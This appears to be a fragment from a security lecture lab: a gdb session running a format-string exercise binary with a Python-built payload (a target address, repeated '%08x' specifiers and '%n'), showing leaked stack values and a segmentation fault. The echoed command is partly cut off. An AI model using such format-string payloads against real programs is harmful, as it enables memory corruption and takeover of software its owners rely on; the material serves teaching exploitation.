 (gdb) r <<< `python -c "print '\xe0\x97\x04\x08'+'%08x'*5+'%08x%n'"`
Starting program: /levels/lecture/format_strings/fmt_lec01 <<< `pyth
x08'+'%08x'*5+'%08x%n'"`
00000064b7fcfc2000000000bffff6c4bffff638bffff630
Program received signal SIGSEGV, Segmentation fault.
0x00000034 in ?? ()